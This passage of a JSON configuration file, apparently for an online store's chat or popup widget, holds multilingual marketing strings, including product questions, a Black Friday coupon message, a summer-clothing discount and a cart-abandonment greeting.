কি আমাকে এই পণ্য সম্পর্কে আরও বলতে পারেন?","অনুরূপ পণ্য উপলব্ধ আছে কি?","কোন ছাড় বা প্রচার আছে কি?"],"ca":["Em pots explicar més sobre aquest producte?","Hi ha productes similars disponibles?","Hi ha descomptes o promocions?"],"cs":["Můžete mi o tomto produktu říct více?","Jsou k dispozici podobné produkty?","Existují nějaké slevy nebo propagační akce?"],"da":["Kan du fortælle mig mere om dette produkt?","Er der lignende produkter tilgængelige?","Er der nogen rabatter eller kampagner?"],"de":["Kannst du mir mehr über dieses Produkt erzählen?","Gibt es ähnliche Produkte?","Gibt es Rabatte oder Aktionen?"],"el":["Μπορείτε να μου πείτε περισσότερα για αυτό το προϊόν;","Υπάρχουν παρόμοια προϊόντα διαθέσιμα;","Υπάρχουν εκπτώσεις ή προσφορές;"],"en":["Can you tell me more about this product?","Are there similar products available?","Are there any discounts or promotions?"],"es":["¿Me puede decir más acerca de este producto?","¿Hay productos similares disponibles?","¿Hay descuentos o promociones?"],"fa":["آیا می توانید در مورد این محصول بیشتر بگویید؟","آیا محصولات مشابهی در دسترس هستند؟","آیا تخفیف یا تبلیغاتی وجود دارد؟"],"fi":["Voitko kertoa minulle lisää tästä tuotteesta?","Onko saatavilla vastaavia tuotteita?","Onko alennuksia tai tarjouksia?"],"fr":["Pouvez-vous m'en dire plus sur ce produit ?","Des produits similaires sont-ils disponibles ?","Y a-t-il des remises ou des promotions ?"],"he":["אתה יכול לספר לי עוד על המוצר הזה?","האם קיימים מוצרים דומים?","האם יש הנחות או מבצעים?"],"hi":["क्या आप मुझे इस उत्पाद के बारे में और बता सकते हैं?","क्या इसी तरह के उत्पाद उपलब्ध हैं?","क्या कोई छूट या प्रचार हैं?"],"hr":["Možete li mi reći više o ovom proizvodu?","Postoje li slični proizvodi dostupni?","Postoje li popusti ili promocije?"],"hu":["Tudna többet mondani erről a termékről?","Vannak-e hasonló termékek?","Vannak-e kedvezmények vagy promóciók?"],"id":["Bisakah Anda memberi tahu saya lebih banyak tentang produk ini?","Apakah ada produk serupa yang tersedia?","Apakah ada diskon atau promosi?"],"it":["Puoi dirmi di più su questo prodotto?","Sono disponibili prodotti simili?","Sono previsti sconti o promozioni?"],"ja":["この商品について詳しく教えていただけますか？","類似の製品はありますか？","割引やプロモーションはありますか？"],"ka":["შეგიძლიათ მეტი მითხრათ ამ პროდუქტის შესახებ?","არსებობს მსგავსი პროდუქტები?","არსებობს რაიმე ფასდაკლება ან აქციები?"],"ko":["이 제품에 대해 더 자세히 알려주실 수 있나요?","비슷한 제품이 있습니까?","할인이나 프로모션이 있나요?"],"lt":["Ar galite papasakoti daugiau apie šį produktą?","Ar yra panašių produktų?","Ar yra kokių nors nuolaidų ar akcijų?"],"mn":["Та надад энэ бүтээгдэхүүний талаар илүү ихийг хэлж чадах уу?","Үүнтэй ижил төстэй бүтээгдэхүүн байдаг уу?","Хөнгөлөлт, урамшуулал байдаг уу?"],"ms":["Bolehkah anda memberitahu saya lebih lanjut mengenai produk ini?","Adakah terdapat produk serupa?","Adakah terdapat diskaun atau promosi?"],"nl":["Kun je me meer vertellen over dit product?","Zijn er vergelijkbare producten beschikbaar?","Zijn er kortingen of promoties?"],"no":["Kan du fortelle meg mer om dette produktet?","Finnes det lignende produkter tilgjengelig?","Er det noen rabatter eller kampanjer?"],"pl":["Czy możesz mi powiedzieć więcej o tym produkcie?","Czy są dostępne podobne produkty?","Czy są jakieś zniżki lub promocje?"],"pt":["Você pode me dizer mais sobre esse produto?","Existem produtos similares disponíveis?","Há descontos ou promoções?"],"ro":["Poți să-mi spui mai multe despre acest produs?","Există produse similare disponibile?","Există reduceri sau promoții?"],"ru":["Можете ли вы рассказать мне больше об этом продукте?","Доступны ли аналогичные продукты?","Есть ли скидки или акции?"],"sl":["Mi lahko poveste več o tem izdelku?","Ali so na voljo podobni izdelki?","Ali obstajajo popusti ali promocije?"],"sr":["Možete li mi reći više o ovom proizvodu?","Postoje li slični proizvodi dostupni?","Postoje li popusti ili promocije?"],"sv":["Kan du berätta mer om den här produkten?","Finns det liknande produkter tillgängliga?","Finns det några rabatter eller kampanjer?"],"sw":["Je! Unaweza kuniambia zaidi kuhusu bidhaa hii?","Je! Kuna bidhaa sawa zinazopatikana?","Je! Kuna punguzo au matangazo yoyote?"],"th":["คุณช่วยบอกฉันเพิ่มเติมเกี่ยวกับผลิตภัณฑ์นี้ได้ไหม","มีผลิตภัณฑ์ที่คล้ายกันหรือไม่?","มีส่วนลดหรือโปรโมชั่นหรือไม่"],"tl":["Maaari mo bang sabihin sa akin ang higit pa tungkol sa produktong ito?","Mayroon bang magagamit na mga katulad na produkto?","Mayroon bang anumang mga diskwento o promosyon?"],"tr":["Bana bu ürün hakkında daha fazla bilgi verebilir misiniz?","Benzer ürünler mevcut mu?","Herhangi bir indirim veya promosyon var mı?"],"uk":["Чи можете ви розповісти мені більше про цей продукт?","Чи є аналогічні продукти в наявності?","Чи є знижки чи акції?"],"vi":["Bạn có thể cho tôi biết thêm về sản phẩm này?","Có sản phẩm tương tự có sẵn không?","Có giảm giá hoặc khuyến mãi nào không?"],"zh":["你能告诉我更多关于这个产品的信息吗？","有类似的产品吗？","有折扣或促销吗？"]}}},"product":{"type":"best_selling"},"discount":{"event_name":{"value":["Hey there! 🎉 We've got an exclusive Black Friday coupon just for you. Click to get your discount! 🛒 Limited time only!"],"language":{"ar":["مرحبًا! 🎉 لدينا قسيمة الجمعة السوداء الحصرية من أجلك فقط. انقر للحصول على الخصم الخاص بك! 🛒 لفترة محدودة فقط!"],"bn":["আরে সেখানে! 🎉 আমরা শুধু আপনার জন্য একটি এক্সক্লুসিভ ব্ল্যাক ফ্রাইডে কুপন পেয়েছি। আপনার ছাড় পেতে ক্লিক করুন! 🛒 শুধুমাত্র সীমিত সময়!"],"ca":["Hola! 🎉 Tenim un cupó exclusiu del Black Friday només per a vosaltres. Feu clic per obtenir el vostre descompte! 🛒 Només temps limitat!"],"cs":["Ahoj! 🎉 Máme exkluzivní kupón na Černý pátek právě pro vás. Kliknutím získáte slevu! 🛒 Pouze omezený čas!"],"da":["Hej der! 🎉 Vi har en eksklusiv Black Friday -kupon lige til dig. Klik for at få din rabat! 🛒 Kun begrænset tid!"],"de":["Hallo da! 🎉 Wir haben einen exklusiven Black Friday-Gutschein nur für dich. Klicken Sie hier, um Ihren Rabatt zu erhalten! 🛒 Nur für begrenzte Zeit!"],"el":["Γεια σου! 🎉 Έχουμε ένα αποκλειστικό κουπόνι Black Friday μόνο για εσάς. Κάντε κλικ για να λάβετε την έκπτωση σας! 🛒 Περιορισμένος χρόνος μόνο!"],"en":["Hey there! 🎉 We've got an exclusive Black Friday coupon just for you. Click to get your discount! 🛒 Limited time only!"],"es":["¡Hola! 🎉 Tenemos un cupón exclusivo para el Black Friday solo para ti. ¡Haz clic para obtener tu descuento! 🛒 ¡Solo por tiempo limitado!"],"fa":["هي اونجا 🎉 ما یک کوپن انحصاری جمعه سیاه فقط برای شما داریم. برای دریافت تخفیف کلیک کنید! 🛒 فقط زمان محدود!"],"fi":["Hei tuolla! 🎉 Meillä on ainutlaatuinen Black Friday -kuponki juuri sinulle. Napsauta saadaksesi alennuksen! 🛒 Vain rajoitettu aika!"],"fr":["Salut ! 🎉 Nous avons un coupon Black Friday exclusif rien que pour vous. Cliquez pour obtenir votre réduction ! 🛒 Durée limitée !"],"he":["היי שם! 🎉 יש לנו קופון בלעדי של יום שישי השחור בדיוק בשבילך. לחץ כדי לקבל את ההנחה שלך! 🛒 זמן מוגבל בלבד!"],"hi":["नमस्ते! 🎉 हमारे पास सिर्फ आपके लिए एक विशेष ब्लैक फ्राइडे कूपन है। अपनी छूट पाने के लिए क्लिक करें! 🛒 केवल सीमित समय के लिए!"],"hr":["Hej tamo! 🎉 Imamo ekskluzivni kupon za Crni petak samo za vas. Kliknite da biste ostvarili popust! 🛒 Samo ograničeno vrijeme!"],"hu":["Hé, ott! 🎉 Van egy exkluzív Black Friday kuponunk az Ön számára. Kattintson ide a kedvezmény megszerzéséhez! 🛒 Csak korlátozott ideig!"],"id":["Hei di sana! 🎉 Kami memiliki kupon Black Friday eksklusif hanya untuk Anda. Klik untuk mendapatkan diskon Anda! 🛒 Waktu terbatas saja!"],"it":["Ehi! 🎉 Abbiamo un coupon esclusivo per il Black Friday solo per te. Fai clic per ottenere lo sconto! 🛒 Solo per un tempo limitato!"],"ja":["やあ、そこ！🎉 あなただけのブラックフライデークーポンがあります。クリックして割引を受けましょう！🛒 期間限定！"],"ka":["ჰეი იქ! 🎉 ჩვენ გვაქვს ექსკლუზიური შავი პარასკევის კუპონი მხოლოდ თქვენთვის. დააჭირეთ ფასდაკლების მისაღებად! 🛒 მხოლოდ შეზღუდული დრო!"],"ko":["안녕하세요!🎉 당신만을 위한 독점 블랙 프라이데이 쿠폰이 있어요.클릭하여 할인을 받으세요!🛒 기간 한정!"],"lt":["Ei, ten! 🎉 Turime išskirtinį Juodojo penktadienio kuponą tik jums. Spustelėkite, kad gautumėte nuolaidą! 🛒 Tik ribotas laikas!"],"mn":["Хөөе! 🎉 Бидэнд зөвхөн танд зориулагдсан онцгой Black Friday купон байна. Хөнгөлөлөө авахын тулд дарна уу! 🛒 Зөвхөн хязгаарлагдмал хугацаа!"],"ms":["Hei sana! 🎉 Kami mempunyai kupon Black Friday eksklusif hanya untuk anda. Klik untuk mendapatkan diskaun anda! 🛒 Masa terhad sahaja!"],"nl":["Hallo daar! 🎉 We hebben een exclusieve Black Friday-kortingsbon speciaal voor jou. Klik om je korting te krijgen! 🛒 Slechts een beperkte tijd!"],"no":["Hei der! 🎉 Vi har en eksklusiv Black Friday-kupong bare for deg. Klikk for å få rabatt! 🛒 Kun begrenset tid!"],"pl":["Hej tam! 🎉 Mamy ekskluzywny kupon na Czarny piątek tylko dla Ciebie. Kliknij, aby uzyskać zniżkę! 🛒 Tylko ograniczony czas!"],"pt":["Olá! 🎉 Temos um cupom exclusivo da Black Friday só para você. Clique para obter seu desconto! 🛒 Somente por tempo limitado!"],"ro":["Hei! 🎉 Avem un cupon exclusiv de Black Friday doar pentru tine. Faceți clic pentru a obține reducerea! 🛒 Numai timp limitat!"],"ru":["Привет! 🎉 Специально для вас у нас есть эксклюзивный купон на Черную пятницу. Нажмите, чтобы получить скидку! 🛒 Только ограниченное время!"],"sl":["Hej, tam! 🎉 Imamo ekskluzivni kupon za črni petek samo za vas. Kliknite, če želite pridobiti popust! 🛒 Samo omejen čas!"],"sr":["Hej tamo! 🎉 Imamo ekskluzivni kupon za Crni petak samo za vas. Kliknite da biste ostvarili popust! 🛒 Samo ograničeno vreme!"],"sv":["Hallå där! 🎉 Vi har en exklusiv Black Friday-kupong bara för dig. Klicka för att få din rabatt! 🛒 Endast begränsad tid!"],"sw":["Halo hapo! 🎉 Tuna kuponi ya kipekee ya Ijumaa Nyeusi kwa ajili yako tu. Bonyeza ili kupata punguzo lako! 🛒 Muda mdogo tu!"],"th":["สวัสดีนั่น!🎉 เรามีคูปอง Black Friday สุดพิเศษสำหรับคุณเท่านั้นคลิกเพื่อรับส่วนลดของคุณ!🛒 จำกัดเวลาเท่านั้น!"],"tl":["Hoy doon! 🎉 Mayroon kaming isang eksklusibong kupon ng Black Friday para lamang sa iyo. Mag-click upang makuha ang iyong diskwento! 🛒 Limitadong oras lamang!"],"tr":["Selamlar! 🎉 Sadece sizin için özel bir Kara Cuma kuponumuz var. İndiriminizi almak için tıklayın! 🛒 Sadece sınırlı süre!"],"uk":["Гей, там! 🎉 У нас є ексклюзивний купон на Чорну п'ятницю саме для вас. Натисніть, щоб отримати знижку! 🛒 Лише обмежений час!"],"vi":["Này! 🎉 Chúng tôi có một phiếu giảm giá Thứ Sáu Đen độc quyền dành riêng cho bạn. Nhấp để nhận chiết khấu của bạn! 🛒 Chỉ có thời gian giới hạn!"],"zh":["嘿！🎉 我们为您准备了专属的黑色星期五优惠券。点击获取折扣！🛒 时间有限！"]}},"content":{"value":["This coupon is valid for summer clothing, with all items eligible for a 20% discount."],"language":{"ar":["هذا الكوبون صالح للملابس الصيفية، مع جميع المنتجات المؤهلة للحصول على خصم 20٪."],"bn":["এই কুপনটি গ্রীষ্মের পোশাকের জন্য বৈধ, সমস্ত আইটেম 20% ছাড়ের জন্য যোগ্য।"],"ca":["Aquest cupó és vàlid per a roba d'estiu, amb tots els articles elegibles per obtenir un 20% de descompte."],"cs":["Tento kupón platí pro letní oblečení, přičemž všechny položky mají nárok na slevu 20%."],"da":["Denne kupon er gyldig til sommertøj, hvor alle varer er berettiget til 20% rabat."],"de":["Dieser Gutschein gilt für Sommerkleidung, wobei auf alle Artikel ein Rabatt von 20% gewährt wird."],"el":["Αυτό το κουπόνι ισχύει για καλοκαιρινά ρούχα, με όλα τα είδη να δικαιούνται έκπτωση 20%."],"en":["This coupon is valid for summer clothing, with all items eligible for a 20% discount."],"es":["Este cupón es válido para ropa de verano, y todos los artículos tienen derecho a un descuento del 20%."],"fa":["این کوپن برای لباس تابستانی معتبر است و همه اقلام واجد شرایط 20٪ تخفیف هستند."],"fi":["Tämä kuponki on voimassa kesävaatteisiin, ja kaikki tuotteet ovat oikeutettuja 20% alennukseen."],"fr":["Ce coupon est valable pour les vêtements d'été, tous les articles pouvant bénéficier d'une réduction de 20 %."],"he":["קופון זה תקף לבגדי קיץ, כאשר כל הפריטים זכאים להנחה של 20%."],"hi":["यह कूपन गर्मियों के कपड़ों के लिए मान्य है, जिसमें सभी आइटम 20% छूट के पात्र हैं।"],"hr":["Ovaj kupon vrijedi za ljetnu odjeću, a svi artikli ispunjavaju uvjete za popust od 20%."],"hu":["Ez a kupon nyári ruházatra érvényes, minden termék 20% kedvezményre jogosult."],"id":["Kupon ini berlaku untuk pakaian musim panas, dengan semua item memenuhi syarat untuk diskon 20%."],"it":["Questo coupon è valido per l'abbigliamento estivo, con tutti gli articoli idonei a uno sconto del 20%."],"ja":["このクーポンは夏服に有効で、すべてのアイテムが20％割引の対象となります。"],"ka":["ეს კუპონი მოქმედებს საზაფხულო ტანსაცმელისთვის, ყველა ნივთს აქვს 20% -იანი ფასდაკლება."],"ko":["이 쿠폰은 여름 의류에 유효하며 모든 품목이 20% 할인 대상입니다."],"lt":["Šis kuponas galioja vasariniams drabužiams, o visoms prekėms taikoma 20% nuolaida."],"mn":["Энэхүү купон нь зуны хувцсанд хүчинтэй бөгөөд бүх зүйлс 20% хөнгөлөлт эдэлнэ."],"ms":["Kupon ini sah untuk pakaian musim panas, dengan semua item layak mendapat diskaun 20%."],"nl":["Deze kortingsbon is geldig voor zomerkleding, waarbij alle artikelen in aanmerking komen voor een korting van 20%."],"no":["Denne kupongen er gyldig for sommerklær, med alle varer kvalifisert for 20% rabatt."],"pl":["Ten kupon jest ważny na odzież letnią, a wszystkie przedmioty kwalifikują się do 20% zniżki."],"pt":["Este cupom é válido para roupas de verão, com todos os itens qualificados para um desconto de 20%."],"ro":["Acest cupon este valabil pentru îmbrăcămintea de vară, cu toate articolele eligibile pentru o reducere de 20%."],"ru":["Этот купон действителен для летней одежды, при этом на все товары предоставляется скидка 20%."],"sl":["Ta kupon velja za poletna oblačila, pri čemer so vsi izdelki upravičeni do 20% popusta."],"sr":["Ovaj kupon važi za letnju odeću, a svi artikli ispunjavaju uslove za popust od 20%."],"sv":["Denna kupong gäller för sommarkläder, med alla artiklar berättigade till 20% rabatt."],"sw":["Kuponi hii ni halali kwa nguo za majira ya joto, na vitu vyote vinastahiki punguzo la 20%."],"th":["คูปองนี้ใช้ได้กับเสื้อผ้าฤดูร้อน โดยสินค้าทั้งหมดมีสิทธิ์ได้รับส่วนลด 20%"],"tl":["Ang kupon na ito ay may bisa para sa damit sa tag-init, na may lahat ng mga item na karapat-dapat para sa 20% na diskwento."],"tr":["Bu kupon yazlık giysiler için geçerlidir ve tüm ürünler% 20 indirim almaya uygundur."],"uk":["Цей купон дійсний для літнього одягу, при цьому всі товари мають право на знижку 20%."],"vi":["Phiếu giảm giá này có giá trị cho quần áo mùa hè, với tất cả các mặt hàng đủ điều kiện được giảm giá 20%."],"zh":["此优惠券适用于夏季服装，所有商品均可享受20％的折扣。"]}},"leads":{"enable":true,"description":{"value":["Get exclusive discounts and early access to new arrivals."],"language":{"ar":["احصل على خصومات حصرية ووصول مبكر للوافدين الجدد."],"bn":["একচেটিয়া ছাড় এবং নতুন আগমনগুলিতে প্রাথমিক অ্যাক্সেস পান।"],"ca":["Obteniu descomptes exclusius i accés anticipat a les noves arribades."],"cs":["Získejte exkluzivní slevy a včasný přístup k novým příchozím."],"da":["Få eksklusive rabatter og tidlig adgang til nyankomne."],"de":["Erhalten Sie exklusive Rabatte und frühen Zugang zu Neuankömmlingen."],"el":["Λάβετε αποκλειστικές εκπτώσεις και έγκαιρη πρόσβαση σε νέες αφίξεις."],"en":["Get exclusive discounts and early access to new arrivals."],"es":["Obtenga descuentos exclusivos y acceso anticipado a los recién llegados."],"fa":["تخفیف های انحصاری و دسترسی زودهنگام به افراد تازه وارد را دریافت کنید"],"fi":["Saat ainutlaatuisia alennuksia ja varhaisen pääsyn uusiin tuotteisiin."],"fr":["Bénéficiez de remises exclusives et d'un accès anticipé aux nouveautés."],"he":["קבל הנחות בלעדיות וגישה מוקדמת לכניסות חדשות."],"hi":["नए आगमन के लिए विशेष छूट और शीघ्र पहुँच प्राप्त करें।"],"hr":["Ostvarite ekskluzivne popuste i rani pristup novim dolascima."],"hu":["Exkluzív kedvezményeket és korai hozzáférést kaphat az újonnan érkezőkhöz."],"id":["Dapatkan diskon eksklusif dan akses awal ke pendatang baru."],"it":["Ottieni sconti esclusivi e accesso anticipato ai nuovi arrivi."],"ja":["特別割引や新着商品の早期アクセスを手に入れましょう。"],"ka":["მიიღეთ ექსკლუზიური ფასდაკლებები და ადრეული წვდომა ახალ"],"ko":["독점 할인과 신상품 조기 이용 혜택을 누리세요."],"lt":["Gaukite išskirtines nuolaidas ir ankstyvą prieigą prie naujų atvykėlių."],"mn":["Шинээр ирсэн хүмүүст онцгой хөнгөлөлт, эрт нэвтрэх боломжтой."],"ms":["Dapatkan diskaun eksklusif dan akses awal kepada kedatangan baru."],"nl":["Ontvang exclusieve kortingen en vroege toegang tot nieuwkomers."],"no":["Få eksklusive rabatter og tidlig tilgang til nyankomne."],"pl":["Uzyskaj ekskluzywne rabaty i wczesny dostęp do nowych osób."],"pt":["Obtenha descontos exclusivos e acesso antecipado às novidades."],"ro":["Obțineți reduceri exclusive și acces timpuriu la noile sosiri."],"ru":["Получите эксклюзивные скидки и ранний доступ к новым поступлениям."],"sl":["Pridobite ekskluzivne popuste in zgodnji dostop do novih prihodov."],"sr":["Ostvarite ekskluzivne popuste i rani pristup novim dolascima."],"sv":["Få exklusiva rabatter och tidig tillgång till nyanlända."],"sw":["Pata punguzo la kipekee na upatikanaji wa mapema kwa waliwasili wapya."],"th":["รับส่วนลดพิเศษและเข้าถึงผู้มาใหม่ล่วงหน้า"],"tl":["Kumuha ng mga eksklusibong diskwento at maagang pag-access sa mga bagong dumating."],"tr":["Özel indirimler ve yeni gelenlere erken erişim kazanın."],"uk":["Отримайте ексклюзивні знижки та ранній доступ до нових надходжень."],"vi":["Nhận chiết khấu độc quyền và truy cập sớm vào hàng mới."],"zh":["获得独家折扣，抢先体验新品。"]}}}},"trigger":{"number":5,"type":"time"},"retention":{"number":60,"type":"after"},"enable":true,"mobile_display":true},{"scenario":"remove-from-cart","pop_message":"product","text":{"type":"custom_message","title":{"value":["Hi there👋"],"language":{"ar":["مرحبًا بكم 👋"],"bn":["হাই 👋"],"ca":["Hola 👋"],"cs":["Ahoj 👋"],"da":["Hej 👋"],"de":["Hallo 👋"],"el":["Γεια σου 👋"],"en":["Hi there👋"],"es":["Hola 👋"],"fa":["سلام 👋"],"fi":["Hei 👋"],"fr":["Bonjour 👋"],"he":["שלום לך 👋"],"hi":["नमस्ते 👋"],"hr":["Pozdrav 👋"],"hu":["Szia 👋"],"id":["Halo 👋"],"it":["Salve 👋"],"ja":["こんにちは 👋"],"ka":["გამარჯობა 👋"],"ko":["안녕하세요 👋"],"lt":["Sveiki 👋"],"mn":["Сайн байна уу 👋"],"ms":["Hai 👋"],"nl":["Hallo 👋"],"no":["Hei der 👋"],"pl":["Cześć 👋"],"pt":["Olá 👋"],"ro":["Bună 👋"],"ru":["Привет 👋"],"sl":["Živjo 👋"],"sr":["Zdravo 👋"],"sv":["Hallå där 👋"],"sw":["Habari hapo 👋"],"th":["สวัสดีค่ะ 👋"],"tl":["Kumusta 👋"],"tr":["Merhaba 👋"],"uk":["Привіт 👋"],"vi":["Chào bạn 👋"],"zh":["你好 👋"]}},"content":{"value":["Need assistance to find something or have questions? Click here to get started."],"language":{"ar":["هل تحتاج إلى مساعدة للعثور على شيء ما أو لديك أسئلة؟ انقر هنا للبدء."],"bn":["কিছু খুঁজে পেতে সহায়তা প্রয়োজন বা প্রশ্ন আছে? শুরু করতে এখানে ক্লিক করুন।"],"ca":["Necessites ajuda per trobar alguna cosa o tens preguntes? Feu clic aquí per començar."],"cs":["Potřebujete pomoc s nalezením něčeho nebo máte dotazy? Začněte kliknutím sem."],"da":["Har du brug for hjælp til at finde noget eller har spørgsmål? Klik her for at komme i gang."],"de":["Benötigen Sie Hilfe bei der Suche oder haben Sie Fragen? Klicken Sie hier, um loszulegen."],"el":["Χρειάζεστε βοήθεια για να βρείτε κάτι ή έχετε ερωτήσεις? Κάντε κλικ εδώ για να ξεκινήσετε."],"en":["Need assistance to find something or have questions? Click here to get started."],"es":["¿Necesitas ayuda para encontrar algo o tienes preguntas? Haga clic aquí para empezar."],"fa":["برای یافتن چیزی به کمک نیاز دارید یا سوالی دارید؟ برای شروع اینجا کلیک کنید."],"fi":["Tarvitsetko apua löytääksesi jotain tai sinulla on kysyttävää? Napsauta tätä aloittaaksesi."],"fr":["Vous avez besoin d'aide pour trouver quelque chose ou vous avez des questions ? Cliquez ici pour commencer."],"he":["זקוקים לסיוע כדי למצוא משהו או יש לך שאלות? לחץ כאן כדי להתחיל."],"hi":["कुछ खोजने या प्रश्न पूछने के लिए सहायता चाहिए? शुरू करने के लिए यहां क्लिक करें।"],"hr":["Trebate pomoć da pronađete nešto ili imate pitanja? Kliknite ovdje za početak."],"hu":["Segítségre van szüksége valaminek megtalálásához, vagy kérdései vannak? Kattintson ide a kezdéshez."],"id":["Butuh bantuan untuk menemukan sesuatu atau memiliki pertanyaan? Klik di sini untuk memulai."],"it":["Hai bisogno di assistenza per trovare qualcosa o hai domande? Fai clic qui per iniziare."],"ja":["何かを見つけるのに助けが必要な場合や質問がありますか？ここをクリックして始めましょう。"],"ka":["გჭირდებათ დახმარება რამის მოსაძებნად ან კითხვები დააწკაპუნეთ აქ დასაწყებად."],"ko":["무언가를 찾는 데 도움이 필요하거나 질문이 있으신가요?시작하려면 여기를 클릭하세요."],"lt":["Reikia pagalbos norint ką nors rasti ar turite klausimų? Norėdami pradėti, spustelėkite čia."],"mn":["Ямар нэгэн зүйл олоход туслалцаа хэрэгтэй байна уу эсвэл асуулт байна уу? Эхлэхийн тулд энд дарна уу."],"ms":["Perlukan bantuan untuk mencari sesuatu atau mempunyai soalan? Klik di sini untuk bermula."],"nl":["Heb je hulp nodig om iets te vinden of heb je vragen? Klik hier om aan de slag te gaan."],"no":["Trenger du hjelp til å finne noe eller har spørsmål? Klikk her for å komme i gang."],"pl":["Potrzebujesz pomocy w znalezieniu czegoś lub masz pytania? Kliknij tutaj, aby rozpocząć."],"pt":["Precisa de ajuda para encontrar algo ou tem dúvidas? Clique aqui para começar."],"ro":["Aveți nevoie de asistență pentru a găsi ceva sau aveți întrebări? Faceți clic aici pentru a începe."],"ru":["Нужна помощь, чтобы что-то найти или у вас есть вопросы? Нажмите здесь, чтобы начать."],"sl":["Potrebujete pomoč pri iskanju nečesa ali imate vprašanja? Kliknite tukaj za začetek."],"sr":["Potrebna vam je pomoć da pronađete nešto ili imate pitanja? Kliknite ovde da biste započeli."],"sv":["Behöver du hjälp med att hitta något eller har frågor? Klicka här för att komma igång."],"sw":["Unahitaji usaidizi kupata kitu au una maswali? Bonyeza hapa kuanza."],"th":["ต้องการความช่วยเหลือในการค้นหาบางสิ่งหรือมีคำถาม?คลิกที่นี่เพื่อเริ่มต้น"],"tl":["Kailangan mo ng tulong upang makahanap ng isang bagay o may mga katanungan? Mag-click dito upang makapagsimula."],"tr":["Bir şey bulmak için yardıma mı ihtiyacınız var veya sorularınız mı var? Başlamak için buraya tıklayın."],"uk":["Потрібна допомога, щоб знайти щось або маєте запитання? Натисніть тут, щоб розпочати роботу."],"vi":["Cần hỗ trợ để tìm một cái gì đó hoặc có câu hỏi? Bấm vào đây để bắt đầu."],"zh":["需要帮助才能找到东西或有疑问？点击此处开始。"]}},"quick_questions":{"value":["What are your best-selling products?","Can you help me find a product?"],"language":{"ar":["ما هي منتجاتك الأكثر مبيعًا؟","هل يمكنك مساعدتي في العثور على منتج؟"],"bn":["আপনার সর্বাধিক বিক্রিত পণ্যগুলি কী কী?","আপনি কি আমাকে একটি পণ্য খুঁজে পেতে সহায়তা করতে পারেন?"],"ca":["Quins són els teus productes més venuts?","Em pots ajudar a trobar un producte?"],"cs":["Jaké jsou vaše nejprodávanější produkty?","Můžete mi pomoci najít produkt?"],"da":["Hvad er dine bedst sælgende produkter?","Kan du hjælpe mig med at finde et produkt?"],"de":["Was sind Ihre meistverkauften Produkte?","Kannst du mir helfen, ein Produkt zu finden?"],"el":["Ποια είναι τα προϊόντα με τις καλύτερες πωλήσεις σας;","Μπορείτε να με βοηθήσετε να βρω ένα προϊόν;"],"en":["What are your best-selling products?","Can you help me find a product?"],"es":["¿Cuáles son sus productos más vendidos?","¿Me pueden ayudar a encontrar un producto?"],"fa":["محصولات پرفروش شما کدامند؟","آیا می توانید به من کمک کنید تا یک محصول پیدا کنم؟"],"fi":["Mitkä ovat myydyimmät tuotteesi?","Voitko auttaa minua löytämään tuotteen?"],"fr":["Quels sont vos produits les plus vendus ?","Pouvez-vous m'aider à trouver un produit ?"],"he":["מהם המוצרים הנמכרים ביותר שלך?","אתה יכול לעזור לי למצוא מוצר?"],"hi":["आपके सबसे ज्यादा बिकने वाले उत्पाद कौन से हैं?","क्या आप मुझे उत्पाद खोजने में मदद कर सकते हैं?"],"hr":["Koji su vaši najprodavaniji proizvodi?","Možete li mi pomoći pronaći proizvod?"],"hu":["Melyek a legkeresettebb termékei?","Tudna segíteni egy termék megtalálásában?"],"id":["Apa produk terlaris Anda?","Bisakah Anda membantu saya menemukan produk?"],"it":["Quali sono i tuoi prodotti più venduti?","Puoi aiutarmi a trovare un prodotto?"],"ja":["最も売れている商品は何ですか？","製品を探すのを手伝ってもらえますか？"],"ka":["რომელია თქვენი ყველაზე გაყიდვადი პროდუქტები?","შეგიძლიათ დამეხმაროთ პროდუქტის პოვნაში?"],"ko":["가장 많이 팔리는 제품은 무엇입니까?","제품을 찾는 데 도움을 줄 수 있나요?"],"lt":["Kokie yra jūsų geriausiai parduodami produktai?","Ar galite padėti rasti produktą?"],"mn":["Таны хамгийн сайн борлуулалттай бүтээгдэхүүн юу вэ?","Бүтээгдэхүүн олоход надад тусалж чадах уу?"],"ms":["Apakah produk terlaris anda?","Bolehkah anda membantu saya mencari produk?"],"nl":["Wat zijn je best verkochte producten?","Kun je me helpen een product te vinden?"],"no":["Hva er dine bestselgende produkter?","Kan du hjelpe meg med å finne et produkt?"],"pl":["Jakie są Twoje najlepiej sprzedające się produkty?","Czy możesz mi pomóc znaleźć produkt?"],"pt":["Quais são seus produtos mais vendidos?","Você pode me ajudar a encontrar um produto?"],"ro":["Care sunt cele mai bine vândute produse?","Poți să mă ajuți să găsesc un produs?"],"ru":["Какие у вас самые продаваемые продукты?","Можете ли вы помочь мне найти продукт?"],"sl":["Kateri so vaši najbolje prodajani izdelki?","Mi lahko pomagate najti izdelek?"],"sr":["Koji su vaši najprodavaniji proizvodi?","Možete li mi pomoći da pronađem proizvod?"],"sv":["Vilka är dina bästsäljande produkter?","Kan du hjälpa mig att hitta en produkt?"],"sw":["Je! Ni bidhaa zako zinazouzwa zaidi?","Je! Unaweza kunisaidia kupata bidhaa?"],"th":["ผลิตภัณฑ์ที่ขายดีที่สุดของคุณคืออะไร?","คุณช่วยฉันค้นหาผลิตภัณฑ์ได้หรือไม่?"],"tl":["Ano ang iyong pinakamabentang produkto?","Maaari mo ba akong tulungan na makahanap ng isang produkto?"],"tr":["En çok satan ürünleriniz nelerdir?","Bir ürün bulmama yardım edebilir misiniz?"],"uk":["Які ваші найбільш продавані продукти?","Чи можете ви допомогти мені знайти продукт?"],"vi":["Sản phẩm bán chạy nhất của bạn là gì?","Bạn có thể giúp tôi tìm một sản phẩm không?"],"zh":["你最畅销的产品是什么？","你能帮我找到产品吗？"]}}},"product":{"type":"best_selling"},"discount":{"discount":{"code":"","id":"","start_at":"0001-01-01T00:00:00Z","end_at":"0001-01-01T00:00:00Z"},"event_name":{"value":["Hey there! 🎉 We've got an exclusive Black Friday coupon just for you. Click to get your discount! 🛒 Limited time only!"],"language":{"ar":["مرحبًا! 🎉 لدينا قسيمة الجمعة السوداء الحصرية من أجلك فقط. انقر للحصول على الخصم الخاص بك! 🛒 لفترة محدودة فقط!"],"bn":["আরে সেখানে! 🎉 আমরা শুধু আপনার জন্য একটি এক্সক্লুসিভ ব্ল্যাক ফ্রাইডে কুপন পেয়েছি। আপনার ছাড় পেতে ক্লিক করুন! 🛒 শুধুমাত্র সীমিত সময়!"],"ca":["Hola! 🎉 Tenim un cupó exclusiu del Black Friday només per a vosaltres. Feu clic per obtenir el vostre descompte! 🛒 Només temps limitat!"],"cs":["Ahoj! 🎉 Máme exkluzivní kupón na Černý 